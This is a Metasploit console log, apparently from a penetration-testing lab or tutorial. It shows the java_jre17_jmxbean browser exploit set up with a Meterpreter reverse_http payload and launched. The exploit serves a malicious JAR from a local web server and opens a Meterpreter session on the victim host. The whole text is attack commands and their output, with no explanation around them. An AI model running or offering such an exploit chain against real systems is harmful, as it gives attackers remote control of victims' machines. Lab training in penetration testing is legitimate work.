 msf  exploit(java_jre17_jmxbean) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean):
--snip--
Payload options (java/meterpreter/reverse_http):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The local listener hostname
   LPORT  8080             yes       The local listener port
Exploit target:
   Id  Name
   --  ----
   0   Generic (Java Payload)
msf  exploit(java_jre17_jmxbean) > set LHOST 192.168.20.9
LHOST => 192.168.20.9
msf  exploit(java_jre17_jmxbean) > exploit
[*] Exploit running as background job.
[*] Started HTTP reverse handler on http://192.168.20.9:8080/
[*] Using URL: http://192.168.20.9:80/javaexploit
[*] Server started.
msf  exploit(java_jre17_jmxbean) > [*] 192.168.20.12       java_jre17_jmxbean - handling
request for /javaexploit
[*] 192.168.20.12        java_jre17_jmxbean - handling request for /javaexploit/
[*] 192.168.20.12        java_jre17_jmxbean - handling request for /javaexploit/hGPonLVc.jar
[*] 192.168.20.12        java_jre17_jmxbean - handling request for /javaexploit/hGPonLVc.jar
[*] 192.168.20.12:49188 Request received for /INITJM...
[*] Meterpreter session 1 opened (192.168.20.9:8080 -> 192.168.20.12:49188) at 2015-05-05
19:15:19 -0400